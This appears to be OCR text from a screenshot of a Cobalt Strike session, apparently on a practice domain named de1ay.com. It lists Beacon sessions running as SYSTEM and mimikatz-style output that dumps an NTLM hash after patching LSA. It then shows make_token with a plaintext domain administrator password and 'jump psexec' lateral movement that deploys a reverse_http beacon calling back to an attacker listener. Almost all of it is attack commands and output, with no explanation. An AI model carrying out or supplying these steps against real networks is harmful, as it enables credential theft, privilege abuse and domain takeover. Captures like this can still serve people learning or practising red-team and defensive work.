 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 win2008 SYSTEM * DC rundll32.exe 2312 x86 5m
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 655ms
192.168.111.201 10.10.10.201 win2008 SYSTEM * PC rundll32.exe 4036 x86 280ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 3612
| TID 3880
| LSA Process is now R/W
| LUID 0 ; 9493338 (00000000:0090db5a)
\_ msv1_0 - data copy @ 00000000018DEDA0 : OK !
\_ kerberos - data copy @ 0000000000BB8718
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000018BEBD8 (16) -> null
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\e837a4f.exe)
[+] host called home, sent: 285891 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service e837a4f on PC